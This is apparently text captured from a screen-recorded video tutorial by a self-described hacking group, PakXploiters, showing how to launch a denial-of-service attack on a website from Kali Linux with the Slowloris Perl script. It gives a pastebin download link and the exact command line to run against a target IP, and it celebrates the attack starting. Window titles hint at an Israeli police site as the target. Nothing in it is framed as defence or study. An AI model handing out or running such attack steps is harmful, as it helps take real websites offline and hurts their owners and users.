 www.Bandicam.com
Kali Linux - PX
File Edit View VM Tabs Help
File Edit Search Options Help
Aslam-o-Alaikum guys This is Xyb3r D3vil From team PakXploiters.... in this tutorial i will show uh
DOS/DDOS website with Kali Linux And Slowloris.pl...
1st We need slowloris
Okay uh can download slowloris from ( http://pastebin.com/172YAJJV ) here
okay now open terminal
Type:- cd Desktop and hit enter nd now ls
perl ./slowloris.pl -dns (IP Address)
And then hit enter :D Attack STARTED (Y)
Xyb3r D3vil:- https://www.facebook.com/XybEr.D3vil
PakXploiters:- https://www.facebook.com/PakXploitersOfficial
Thanks For watching :)
*PakXploiters Slowloris Do... Slowloris Do... [israeli police ... [root@PakXpl... [root@PakXpl...